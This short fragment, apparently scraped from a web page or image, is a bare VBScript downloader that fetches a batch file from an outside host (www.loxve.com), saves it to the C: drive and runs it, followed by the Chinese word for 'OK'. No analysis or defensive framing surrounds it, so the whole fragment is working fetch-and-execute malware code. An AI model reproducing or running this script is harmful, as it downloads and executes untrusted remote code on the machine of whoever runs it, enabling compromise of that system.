 Set Post = CreateObject("Msxml2.ServerXMLHTTP.3.0")
Set Shell = CreateObject("Wscript.Shell")
Post.Open "GET","http://www.loxve.com/loli.bat",0
Post.Send()
Set aGet = CreateObject("ADODB.Stream")
aGet.Mode = 3
aGet.Type = 1
aGet.Open()
aGet.Write(Post.responseBody)
aGet.SaveToFile "c:\loli.bat",2
wscript.sleep 1000
Shell.Run ("c:\loli.bat")
确定